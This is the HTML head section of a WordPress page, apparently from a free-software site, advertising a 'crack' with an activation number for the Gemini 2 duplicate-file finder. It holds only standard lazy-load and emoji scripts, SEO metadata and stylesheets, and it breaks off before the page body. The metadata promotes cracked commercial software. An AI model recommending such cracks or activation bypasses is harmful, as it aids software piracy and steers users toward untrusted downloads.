

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riosofts.com/gemini-2-crack/
body_size: 23252
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://riosofts.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gemini 2.9.2 Crack With Activation Number Duplicate Finder</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Gemini 2 Crack is just not an ordinary scanner it is advance level duplicate finder which smart algorithm make it work fast to find and identify the clone/copy of the similar files at the operating system." />
	<link rel="canonical" href="https://riosofts.com/gemini-2-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gemini 2.9.2 Crack With Activation Number Duplicate Finder" />
	<meta property="og:description" content="Gemini 2 Crack is just not an ordinary scanner it is advance level duplicate finder which smart algorithm make it work fast to find and identify the clone/copy of the similar files at the operating system." />
	<meta property="og:url" content="https://riosofts.com/gemini-2-crack/" />
	<meta property="og:site_name" content="Rio Softs" />
	<meta property="article:published_time" content="2022-03-17T08:07:35+00:00" />
	<meta property="article:modified_time" content="2022-03-17T08:09:20+00:00" />
	<meta property="og:image" content="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&ssl=1" />
	<meta property="og:image:width" content="610" />
	<meta property="og:image:height" content="322" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rio Softs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rio Softs" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://riosofts.com/gemini-2-crack/","url":"https://riosofts.com/gemini-2-crack/","name":"Gemini 2.9.2 Crack With Activation Number Duplicate Finder","isPartOf":{"@id":"https://riosofts.com/#website"},"primaryImageOfPage":{"@id":"https://riosofts.com/gemini-2-crack/#primaryimage"},"image":{"@id":"https://riosofts.com/gemini-2-crack/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&ssl=1","datePublished":"2022-03-17T08:07:35+00:00","dateModified":"2022-03-17T08:09:20+00:00","author":{"@id":"https://riosofts.com/#/schema/person/35b44667bb6dc252c8398f37dccea5f2"},"description":"Gemini 2 Crack is just not an ordinary scanner it is advance level duplicate finder which smart algorithm make it work fast to find and identify the clone/copy of the similar files at the operating system.","breadcrumb":{"@id":"https://riosofts.com/gemini-2-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://riosofts.com/gemini-2-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riosofts.com/gemini-2-crack/#primaryimage","url":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&ssl=1","contentUrl":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Gemini-1.jpg?fit=610%2C322&ssl=1","width":610,"height":322,"caption":"Gemini 1"},{"@type":"BreadcrumbList","@id":"https://riosofts.com/gemini-2-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riosofts.com/"},{"@type":"ListItem","position":2,"name":"Gemini 2.9.2 Crack With Activation Number Duplicate Finder"}]},{"@type":"WebSite","@id":"https://riosofts.com/#website","url":"https://riosofts.com/","name":"Rio Softs","description":"Yes You Are On the Right Place For Free Softwares","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riosofts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://riosofts.com/#/schema/person/35b44667bb6dc252c8398f37dccea5f2","name":"Rio Softs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riosofts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5656f6b40bf3bed256c3ee8255bf42e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5656f6b40bf3bed256c3ee8255bf42e?s=96&d=mm&r=g","caption":"Rio Softs"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Feed" href="https://riosofts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Comments Feed" href="https://riosofts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Gemini 2.9.2 Crack With Activation Number Duplicate Finder Comments Feed" href="https://riosofts.com/gemini-2-crack/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riosofts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riosofts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://riosofts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://riosofts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fix-structured-data-errors-css' href='https://riosofts.com/wp-content/plugins/fix-structured-data-errors/public/css/fix-structured-data-errors-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-css' href='https://riosofts.com/wp-content/plugins/social-locker/bizpanda/assets/css/lockers.020307.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://riosofts.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://riosofts.com/wp-content/themes/codilight-lite/style.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
